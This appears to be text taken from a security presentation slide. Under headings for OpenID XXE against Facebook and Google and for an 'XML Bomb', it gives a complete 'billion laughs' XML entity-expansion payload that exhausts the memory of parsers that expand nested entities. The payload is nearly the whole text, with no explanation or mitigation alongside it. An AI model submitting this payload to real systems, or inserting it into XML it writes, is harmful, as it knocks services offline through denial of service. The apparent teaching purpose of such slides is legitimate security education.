 EXAMPLE
▪Open ID XXE (FB & Google)
▪XML Bomb
01. <?xml version="1.0"?>
02. <!DOCTYPE lolz [
03. <!ENTITY lol "lol">
04. <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
05. <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
06. <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
07. <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
08. <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
09. <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
10. <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
11. <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
12. ]>
13. <lolz>&lol9;</lolz>